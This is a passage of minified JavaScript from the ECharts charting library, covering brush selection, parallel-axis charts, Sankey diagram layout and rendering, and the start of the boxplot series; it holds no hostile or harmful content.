n=iy(t);n[e]===i&&(n[e]=null)})(e,"globalPan",t._uid),function(t,e){Dw(e,(function(e,i){t.off(i,e)}))}(e,t._handlers),t._brushType=t._brushOption=null}(this),t.brushType&&function(t,e){var i=t._zr;t._enableGlobalPan||function(t,e,i){iy(t).globalPan=i}(i,0,t._uid),function(t,e){Dw(e,(function(e,i){t.on(i,e)}))}(i,t._handlers),t._brushType=e.brushType,t._brushOption=v(m(Rw),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};A(t,(function(t){e[t.panelId]=m(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){Dw(this._covers,t,e)},updateCovers:function(t){t=D(t,(function(t){return v(m(Rw),t,!0)}));var e=this._covers,i=this._covers=[],n=this,o=this._creatingCover;return new of(e,t,(function(t,e){return a(t.__brushOption,e)}),a).add(r).update(r).remove((function(t){e[t]!==o&&n.group.remove(e[t])})).execute(),this;function a(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function r(a,r){var s=t[a];if(null!=r&&e[r]===o)i[a]=e[r];else{var l=i[a]=null!=r?(e[r].__brushOption=s,e[r]):Vw(n,Bw(n,s));Ww(n,l)}}},unmount:function(){return this.enableBrush(!1),Xw(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},I(Ew,At);var ub={mousedown:function(t){if(this._dragging)hb(this,t);else if(!t.target||!t.target.draggable){ab(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=Zw(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,i){if(t._brushType&&!function(t,e,i){var n=t._zr;return e<0||e>n.getWidth()||void 0>n.getHeight()}(t,e)){var n=t._zr,o=t._covers,a=Zw(t,e,i);if(!t._dragging)for(var r=0;r<o.length;r++){var s=o[r].__brushOption;if(a&&(!0===a||s.panelId===a.panelId)&&cb[s.brushType].contain(o[r],i[0],i[1]))return}a&&n.setCursorStyle("crosshair")}}(this,t,e),this._dragging){ab(t);var i=sb(this,t,e,!1);i&&jw(this,i)}},mouseup:function(t){hb(this,t)}};function hb(t,e){if(t._dragging){ab(e);var i=t.group.transformCoordToLocal(e.offsetX,e.offsetY),n=sb(t,e,i,!0);t._dragging=!1,t._track=[],t._creatingCover=null,n&&jw(t,n)}}var cb={lineX:db(0),lineY:db(1),rect:{createCover:function(t,e){return qw(Aw(eb,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=Yw(t);return tb(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,i,n){Kw(t,e,i,n)},updateCommon:$w,contain:rb},polygon:{createCover:function(t,e){var i=new bi;return i.add(new Rr({name:"main",style:Qw(e),silent:!0})),i},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new Or({name:"main",draggable:!0,drift:Aw(ib,t,e),ondragend:Aw(jw,t,{isEnd:!0})}))},updateCoverShape:function(t,e,i,n){e.childAt(0).setShape({points:ob(t,e,i)})},updateCommon:$w,contain:rb}};function db(t){return{createCover:function(e,i){return qw(Aw(eb,(function(e){var i=[e,[0,100]];return t&&i.reverse(),i}),(function(e){return e[t]})),e,i,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var i=Yw(e);return[Lw(i[0][t],i[1][t]),kw(i[0][t],i[1][t])]},updateCoverShape:function(e,i,n,o){var a,r=Uw(e,i);if(!0!==r&&r.getLinearBrushOtherExtent)a=r.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;a=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[n,a];t&&l.reverse(),Kw(e,i,l,o)},updateCommon:$w,contain:rb}}function fb(t){return t=mb(t),function(e,i){return Ks(e,t)}}function pb(t,e){return t=mb(t),function(i){var n=null!=e?e:i,o=n?t.x:t.y;return[o,o+((n?t.width:t.height)||0)]}}function gb(t,e,i){return t=mb(t),function(n,o,a){return t.contain(o[0],o[1])&&!gy(n,e,i)}}function mb(t){return wi.create(t)}var vb=["axisLine","axisTickLabel","axisName"],yb=Qd({type:"parallelAxis",init:function(t,e){yb.superApply(this,"init",arguments),(this._brushController=new Ew(e.getZr())).on("brush",P(this._onBrush,this))},render:function(t,e,i,n){if(!function(t,e,i){return i&&"axisAreaSelect"===i.type&&e.findComponents({mainType:"parallelAxis",query:i})[0]===t}(t,e,n)){this.axisModel=t,this.api=i,this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new bi,this.group.add(this._axisGroup),t.get("show")){var a=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),r=a.coordinateSystem,s=t.getAreaSelectStyle(),l=s.width,u=x({strokeContainThreshold:l},r.getAxisLayout(t.axis.dim)),h=new xm(t,u);A(vb,h.add,h),this._axisGroup.add(h.getGroup()),this._refreshBrushController(u,s,t,a,l,i),qs(o,this._axisGroup,n&&!1===n.animation?null:t)}}},_refreshBrushController:function(t,e,i,n,o,a){var r=i.axis.getExtent(),s=r[1]-r[0],l=Math.min(30,.1*Math.abs(s)),u=wi.create({x:r[0],y:-o/2,width:s,height:o});u.x-=l,u.width+=2*l,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,position:t.position}).setPanels([{panelId:"pl",clipPath:fb(u),isTargetByCursor:gb(u,a,n),getLinearBrushOtherExtent:pb(u,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return D(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(i))},_onBrush:function(t,e){var i=this.axisModel,n=i.axis,o=D(t,(function(t){return[n.coordToData(t.range[0],!0),n.coordToData(t.range[1],!0)]}));!i.option.realtime!==e.isEnd&&!e.removeOnClick||this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:i.id,intervals:o})},dispose:function(){this._brushController.dispose()}});Qd({type:"parallel",render:function(t,e,i){this._model=t,this._api=i,this._handlers||(this._handlers={},A(xb,(function(t,e){i.getZr().on(e,this._handlers[e]=P(t,this))}),this)),ac(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){A(this._handlers,(function(t,i){e.getZr().off(i,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(x({type:"parallelAxisExpand"},t))}});var xb={mousedown:function(t){_b(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(_b(this,"click")&&e){var i=[t.offsetX,t.offsetY];if(5<Math.pow(e[0]-i[0],2)+Math.pow(e[1]-i[1],2))return;var n=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==n.behavior&&this._dispatchExpand({axisExpandWindow:n.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&_b(this,"mousemove")){var e=this._model,i=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),n=i.behavior;"jump"===n&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===n?null:{axisExpandWindow:i.axisExpandWindow,animation:"jump"===n&&null})}}};function _b(t,e){var i=t._model;return i.get("axisExpandable")&&i.get("axisExpandTriggerOn")===e}function wb(t,e,i,n){for(var o,a=[],r=0;r<i.length;r++){var s=i[r],l=t.get(t.mapDimension(s),e);o=l,("category"===n.getAxis(s).type?null==o:null==o||isNaN(o))||a.push(n.dataToPoint(l,s))}return a}function bb(t,e,i,n,o){var a=wb(t,i,n,o),r=new Rr({shape:{points:a},silent:!0,z2:10});return e.add(r),t.setItemGraphicEl(i,r),r}function Sb(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),{lineStyle:t.getModel("lineStyle").getLineStyle(),smooth:null!=e?e:.3}}function Mb(t,e,i,n){var o=n.lineStyle;e.hasItemOption&&(o=e.getItemModel(i).getModel("lineStyle").getLineStyle()),t.useStyle(o);var a=t.style;a.fill=null,a.stroke=e.getItemVisual(i,"color"),a.opacity=e.getItemVisual(i,"opacity"),n.smooth&&(t.shape.smooth=n.smooth)}Zd((function(t){!function(t){if(!t.parallel){var e=!1;A(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}}(t),function(t){A(To(t.parallelAxis),(function(e){if(E(e)){var i=e.parallelIndex||0,n=To(t.parallel)[i];n&&n.parallelAxisDefault&&v(e,n.parallelAxisDefault,!1)}}))}(t)})),Rh.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var i=this.getSource();return function(t,e){if(!t.encodeDefine){var i=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(i){var n=t.encodeDefine=Q();A(i.dimensions,(function(t){var e=function(t){return+t.replace("dim","")}(t);n.set(t,e)}))}}}(i,this),Ff(i,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,i=this.getData(),n=[];return e.eachActiveState(i,(function(e,o){t===e&&n.push(i.getRawIndex(o))})),n},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}}),Yh.extend({type:"parallel",init:function(){this._dataGroup=new bi,this.group.add(this._dataGroup)},render:function(t,e,i,n){var o=this._dataGroup,a=t.getData(),r=this._data,s=t.coordinateSystem,l=s.dimensions,u=Sb(t);if(a.diff(r).add((function(t){Mb(bb(a,o,t,l,s),a,t,u)})).update((function(e,i){var o=r.getItemGraphicEl(i),h=wb(a,e,l,s);a.setItemGraphicEl(e,o),Zs(o,{shape:{points:h}},n&&!1===n.animation?null:t,e),Mb(o,a,e,u)})).remove((function(t){var e=r.getItemGraphicEl(t);o.remove(e)})).execute(),!this._initialized){this._initialized=!0;var h=function(t,e,i){var n=t.model,o=t.getRect(),a=new Fr({shape:{x:o.x,y:o.y,width:o.width,height:o.height}}),r="horizontal"===n.get("layout")?"width":"height";return a.setShape(r,0),Us(a,{shape:{width:o.width,height:o.height}},e,i),a}(s,t,(function(){setTimeout((function(){o.removeClipPath()}))}));o.setClipPath(h)}this._data=a},incrementalPrepareRender:function(t,e,i){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},incrementalRender:function(t,e,i){for(var n=e.getData(),o=e.coordinateSystem,a=o.dimensions,r=Sb(e),s=t.start;s<t.end;s++){var l=bb(n,this._dataGroup,s,a,o);l.incremental=!0,Mb(l,n,s,r)}},dispose:function(){},remove:function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null}});var Ib=["lineStyle","normal","opacity"];qd({seriesType:"parallel",reset:function(t,e,i){var n=t.getModel("itemStyle"),o=t.getModel("lineStyle"),a=e.get("color"),r=o.get("color")||n.get("color")||a[t.seriesIndex%a.length],s=t.get("inactiveOpacity"),l=t.get("activeOpacity"),u=t.getModel("lineStyle").getLineStyle(),h=t.coordinateSystem,c=t.getData(),d={normal:u.opacity,active:l,inactive:s};return c.setVisual("color",r),{progress:function(t,e){h.eachActiveState(e,(function(t,i){var n=d[t];if("normal"===t&&e.hasItemOption){var o=e.getItemModel(i).get(Ib,!0);null!=o&&(n=o)}e.setItemVisual(i,"opacity",n)}),t.start,t.end)}}}});var Tb=Rh.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var i=t.edges||t.links,n=t.data||t.nodes,o=t.levels,a=this.levelModels={},r=0;r<o.length;r++)null!=o[r].depth&&0<=o[r].depth&&(a[o[r].depth]=new ll(o[r],this,e));if(n&&i)return d_(n,i,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var i=this.parentModel,n=i.getData().getItemLayout(e).depth;return i.levelModels[n]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var i=this.parentModel,n=i.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return i.levelModels[n]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var i=this.option.data[t];i.localX=e[0],i.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,i){if("edge"===i){var n=this.getDataParams(t,i),o=n.data,a=o.source+" -- "+o.target;return n.value&&(a+=" : "+n.value),El(a)}if("node"!==i)return Tb.superCall(this,"formatTooltip",t,e);var r=this.getGraph().getNodeByIndex(t).getLayout().value,s=this.getDataParams(t,i).data.name;return r&&(a=s+" : "+r),El(a)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var i=Tb.superCall(this,"getDataParams",t,e);if(null==i.value&&"node"===e){var n=this.getGraph().getNodeByIndex(t).getLayout().value;i.value=n}return i},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}),Ab=["itemStyle","opacity"],Db=["emphasis","itemStyle","opacity"],Cb=["lineStyle","opacity"],Lb=["emphasis","lineStyle","opacity"];function kb(t,e){return t.getVisual("opacity")||t.getModel().get(e)}function Pb(t,e,i){var n=t.getGraphicEl(),o=kb(t,e);null!=i&&(null==o&&(o=1),o*=i),n.downplay&&n.downplay(),n.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",o)}))}function Nb(t,e){var i=kb(t,e),n=t.getGraphicEl();n.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",i)})),n.highlight&&n.highlight()}var Ob=ls({shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,extent:0,orient:""},buildPath:function(t,e){var i=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+i,e.y2),t.bezierCurveTo(e.cpx2+i,e.cpy2,e.cpx1+i,e.cpy1,e.x1+i,e.y1)):(t.lineTo(e.x2,e.y2+i),t.bezierCurveTo(e.cpx2,e.cpy2+i,e.cpx1,e.cpy1+i,e.x1,e.y1+i)),t.closePath()},highlight:function(){this.trigger("emphasis")},downplay:function(){this.trigger("normal")}});function Rb(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&0<=e.depth}function zb(t,e,i,n,o){var a="vertical"===o?"x":"y";A(t,(function(t){var r,s,l;t.sort((function(t,e){return t.getLayout()[a]-e.getLayout()[a]}));for(var u=0,h=t.length,c="vertical"===o?"dx":"dy",d=0;d<h;d++)0<(l=u-(s=t[d]).getLayout()[a])&&(r=s.getLayout()[a]+l,s.setLayout("vertical"===o?{x:r}:{y:r},!0)),u=s.getLayout()[a]+s.getLayout()[c]+e;if(0<(l=u-e-("vertical"===o?n:i)))for(r=s.getLayout()[a]-l,s.setLayout("vertical"===o?{x:r}:{y:r},!0),u=r,d=h-2;0<=d;--d)0<(l=(s=t[d]).getLayout()[a]+s.getLayout()[c]+e-u)&&(r=s.getLayout()[a]-l,s.setLayout("vertical"===o?{x:r}:{y:r},!0)),u=s.getLayout()[a]}))}function Eb(t,e,i){A(t.slice().reverse(),(function(t){A(t,(function(t){if(t.outEdges.length){var n=Zb(t.outEdges,Bb,i)/Zb(t.outEdges,Hb,i);if(isNaN(n)){var o=t.outEdges.length;n=o?Zb(t.outEdges,Vb,i)/o:0}if("vertical"===i){var a=t.getLayout().x+(n-Wb(t,i))*e;t.setLayout({x:a},!0)}else{var r=t.getLayout().y+(n-Wb(t,i))*e;t.setLayout({y:r},!0)}}}))}))}function Bb(t,e){return Wb(t.node2,e)*t.getValue()}function Vb(t,e){return Wb(t.node2,e)}function Gb(t,e){return Wb(t.node1,e)*t.getValue()}function Fb(t,e){return Wb(t.node1,e)}function Wb(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function Hb(t){return t.getValue()}function Zb(t,e,i){for(var n=0,o=t.length,a=-1;++a<o;){var r=+e.call(t,t[a],i);isNaN(r)||(n+=r)}return n}function Ub(t,e,i){A(t,(function(t){A(t,(function(t){if(t.inEdges.length){var n=Zb(t.inEdges,Gb,i)/Zb(t.inEdges,Hb,i);if(isNaN(n)){var o=t.inEdges.length;n=o?Zb(t.inEdges,Fb,i)/o:0}if("vertical"===i){var a=t.getLayout().x+(n-Wb(t,i))*e;t.setLayout({x:a},!0)}else{var r=t.getLayout().y+(n-Wb(t,i))*e;t.setLayout({y:r},!0)}}}))}))}ef({type:"sankey",_model:null,_focusAdjacencyDisabled:!1,render:function(t,e,i){var n=this,o=t.getGraph(),a=this.group,r=t.layoutInfo,s=r.width,l=r.height,u=t.getData(),h=t.getData("edge"),c=t.get("orient");this._model=t,a.removeAll(),a.attr("position",[r.x,r.y]),o.eachEdge((function(e){var i=new Ob;i.dataIndex=e.dataIndex,i.seriesIndex=t.seriesIndex,i.dataType="edge";var n,o,r,u,d,f,p,g,m=e.getModel("lineStyle"),v=m.get("curveness"),y=e.node1.getLayout(),x=e.node1.getModel(),_=x.get("localX"),w=x.get("localY"),b=e.node2.getLayout(),S=e.node2.getModel(),M=S.get("localX"),I=S.get("localY"),T=e.getLayout();switch(i.shape.extent=Math.max(1,T.dy),g="vertical"===(i.shape.orient=c)?(d=n=(null!=_?_*s:y.x)+T.sy,f=(o=(null!=w?w*l:y.y)+y.dy)*(1-v)+(u=null!=I?I*l:b.y)*v,p=r=(null!=M?M*s:b.x)+T.ty,o*v+u*(1-v)):(d=(n=(null!=_?_*s:y.x)+y.dx)*(1-v)+(r=null!=M?M*s:b.x)*v,f=o=(null!=w?w*l:y.y)+T.sy,p=n*v+r*(1-v),u=(null!=I?I*l:b.y)+T.ty),i.setShape({x1:n,y1:o,x2:r,y2:u,cpx1:d,cpy1:f,cpx2:p,cpy2:g}),i.setStyle(m.getItemStyle()),i.style.fill){case"source":i.style.fill=e.node1.getVisual("color");break;case"target":i.style.fill=e.node2.getVisual("color")}Ls(i,e.getModel("emphasis.lineStyle").getItemStyle()),a.add(i),h.setItemGraphicEl(e.dataIndex,i)})),o.eachNode((function(e){var i=e.getLayout(),n=e.getModel(),o=n.get("localX"),r=n.get("localY"),h=n.getModel("label"),c=n.getModel("emphasis.label"),d=new Fr({shape:{x:null!=o?o*s:i.x,y:null!=r?r*l:i.y,width:i.dx,height:i.dy},style:n.getModel("itemStyle").getItemStyle()}),f=e.getModel("emphasis.itemStyle").getItemStyle();Os(d.style,f,h,c,{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id,isRectText:!0}),d.setStyle("fill",e.getVisual("color")),Ls(d,f),a.add(d),u.setItemGraphicEl(e.dataIndex,d),d.dataType="node"})),u.eachItemGraphicEl((function(e,o){var a=u.getItemModel(o);a.get("draggable")&&(e.drift=function(e,a){n._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=a,this.dirty(),i.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:u.getRawIndex(o),localX:this.shape.x/s,localY:this.shape.y/l})},e.ondragend=function(){n._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move"),e.highlight=function(){this.trigger("emphasis")},e.downplay=function(){this.trigger("normal")},e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){n._focusAdjacencyDisabled||(n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){n._focusAdjacencyDisabled||n._dispatchUnfocus(i)}))})),h.eachItemGraphicEl((function(e,o){var a=h.getItemModel(o);e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){n._focusAdjacencyDisabled||(n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){n._focusAdjacencyDisabled||n._dispatchUnfocus(i)}))})),!this._data&&t.get("animation")&&a.setClipPath(function(t,e,i){var n=new Fr({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return Us(n,{shape:{width:t.width+20}},e,(function(){a.removeClipPath()})),n}(a.getBoundingRect(),t)),this._data=t.getData()},dispose:function(){this._clearTimer()},_dispatchUnfocus:function(t){var e=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){e._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:e._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,i,n){var o=t.getData(),a=o.graph,r=n.dataIndex,s=o.getItemModel(r),l=n.edgeDataIndex;if(null!=r||null!=l){var u=a.getNodeByIndex(r),h=a.getEdgeByIndex(l);if(a.eachNode((function(t){Pb(t,Ab,.1)})),a.eachEdge((function(t){Pb(t,Cb,.1)})),u){Nb(u,Db);var c=s.get("focusNodeAdjacency");"outEdges"===c?A(u.outEdges,(function(t){t.dataIndex<0||(Nb(t,Lb),Nb(t.node2,Db))})):"inEdges"===c?A(u.inEdges,(function(t){t.dataIndex<0||(Nb(t,Lb),Nb(t.node1,Db))})):"allEdges"===c&&A(u.edges,(function(t){t.dataIndex<0||(Nb(t,Lb),t.node1!==u&&Nb(t.node1,Db),t.node2!==u&&Nb(t.node2,Db))}))}h&&(Nb(h,Lb),Nb(h.node1,Db),Nb(h.node2,Db))}},unfocusNodeAdjacency:function(t,e,i,n){var o=t.getGraph();o.eachNode((function(t){Pb(t,Ab)})),o.eachEdge((function(t){Pb(t,Cb)}))}}),Xd({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))})),Yd((function(t,e,i){t.eachSeriesByType("sankey",(function(t){var i=t.get("nodeWidth"),n=t.get("nodeGap"),o=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),a=(t.layoutInfo=o).width,r=o.height,s=t.getGraph(),l=s.nodes,u=s.edges;!function(t){A(t,(function(t){var e=Zb(t.outEdges,Hb),i=Zb(t.inEdges,Hb),n=t.getValue()||0,o=Math.max(e,i,n);t.setLayout({value:o},!0)}))}(l),function(t,e,i,n,o,a,r,s,l){(function(t,e,i,n,o,a,r){for(var s=[],l=[],u=[],h=[],c=0,d=0;d<e.length;d++)s[d]=1;for(d=0;d<t.length;d++)l[d]=t[d].inEdges.length,0===l[d]&&u.push(t[d]);for(var f=-1;u.length;){for(var p=0;p<u.length;p++){var g=u[p],m=g.hostGraph.data.getRawDataItem(g.dataIndex),v=null!=m.depth&&0<=m.depth;v&&m.depth>f&&(f=m.depth),g.setLayout({depth:v?m.depth:c},!0),g.setLayout("vertical"===a?{dy:i}:{dx:i},!0);for(var y=0;y<g.outEdges.length;y++){var x=g.outEdges[y];s[e.indexOf(x)]=0;var _=x.node2;0==--l[t.indexOf(_)]&&h.indexOf(_)<0&&h.push(_)}}++c,u=h,h=[]}for(d=0;d<s.length;d++)if(1===s[d])throw new Error("Sankey is a DAG, the original data has cycle!");var w=c-1<f?f:c-1;r&&"left"!==r&&function(t,e,i,n){if("right"===e){for(var o=[],a=t,r=0;a.length;){for(var s=0;s<a.length;s++){var l=a[s];l.setLayout({skNodeHeight:r},!0);for(var u=0;u<l.inEdges.length;u++){var h=l.inEdges[u];o.indexOf(h.node1)<0&&o.push(h.node1)}}a=o,o=[],++r}A(t,(function(t){Rb(t)||t.setLayout({depth:Math.max(0,n-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){A(t,(function(t){Rb(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,n)}(t,r,0,w),function(t,e,i){A(t,(function(t){var n=t.getLayout().depth*e;t.setLayout("vertical"===i?{y:n}:{x:n},!0)}))}(t,"vertical"===a?(o-i)/w:(n-i)/w,a)})(t,e,i,o,a,s,l),function(t,e,i,n,o,a,r){var s=function(t,e){var i=[],n="vertical"===e?"y":"x",o=Fo(t,(function(t){return t.getLayout()[n]}));return o.keys.sort((function(t,e){return t-e})),A(o.keys,(function(t){i.push(o.buckets.get(t))})),i}(t,r);(function(t,e,i,n,o,a){var r=1/0;A(t,(function(t){var e=t.length,s=0;A(t,(function(t){s+=t.getLayout().value}));var l="vertical"===a?(n-(e-1)*o)/s:(i-(e-1)*o)/s;l<r&&(r=l)})),A(t,(function(t){A(t,(function(t,e){var i=t.getLayout().value*r;"vertical"===a?(t.setLayout({x:e},!0),t.setLayout({dx:i},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:i},!0))}))})),A(e,(function(t){var e=+t.getValue()*r;t.setLayout({dy:e},!0)}))})(s,e,i,n,o,r),zb(s,o,i,n,r);for(var l=1;0<a;a--)Eb(s,l*=.99,r),zb(s,o,i,n,r),Ub(s,l,r),zb(s,o,i,n,r)}(t,e,a,o,n,r,s),function(t,e){var i="vertical"===e?"x":"y";A(t,(function(t){t.outEdges.sort((function(t,e){return t.node2.getLayout()[i]-e.node2.getLayout()[i]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[i]-e.node1.getLayout()[i]}))})),A(t,(function(t){var e=0,i=0;A(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),A(t.inEdges,(function(t){t.setLayout({ty:i},!0),i+=t.getLayout().dy}))}))}(t,s)}(l,u,i,n,a,r,0!==L(l,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))})),qd((function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var i=1/0,n=-1/0;A(e,(function(t){var e=t.getLayout().value;e<i&&(i=e),n<e&&(n=e)})),A(e,(function(e){var o=new Cx({type:"color",mappingMethod:"linear",dataExtent:[i,n],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),a=e.getModel().get("itemStyle.color");e.setVisual("color",null!=a?a:o)}))}}))}));var Xb={_baseAxisDim:null,getInitialData:function(t,e){var i,n,o=e.getComponent("xAxis",this.get("xAxisIndex")),a=e.getComponent("yAxis",this.get("yAxisIndex")),r=o.get("type"),s=a.get("type");"category"===r?(t.layout="horizontal",i=o.getOrdinalMeta(),n=!0):"category"===s?(t.layout="vertical",i=a.getOrdinalMeta(),n=!0):t.layout=t.layout||"horizontal";var l=["x","y"],u="horizontal"===t.layout?0:1,h=this._baseAxisDim=l[u],c=l[1-u],d=[o,a],f=d[u].get("type"),p=d[1-u].get("type"),g=t.data;if(g&&n){var m=[];A(g,(function(t,e){var i;t.value&&O(t.value)?(i=t.value.slice(),t.value.unshift(e)):O(t)?(i=t.slice(),t.unshift(e)):i=t,m.push(i)})),t.data=m}var v=this.defaultValueDimensions,y=[{name:h,type:lf(f),ordinalMeta:i,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:c,type:lf(p),dimsDef:v.slice()}];return dv(this,{coordDimensions:y,dimensionsCount:v.length+1,encodeDefaulter:N(Tu,y,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}};I(Rh.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}}),Xb,!0);var jb=["itemStyle"],Yb=["emphasis","itemStyle"],qb=(Yh.extend({type:"boxplot",render:function(t,e,i){var n=t.getData(),o=this.group,a=this._data;this._data||o.removeAll();var r="horizontal"===t.get("layout")?1:0;n.diff(a).add((function(t){if(n.hasValue(t)){var e=Kb(n.getItemLayout(t),n,t,r,!0);n.setItemGraphicEl(t,e),o.add(e)}})).update((function(t,e){var i=a.getItemGraphicEl(e);if(n.hasValue(t)){var 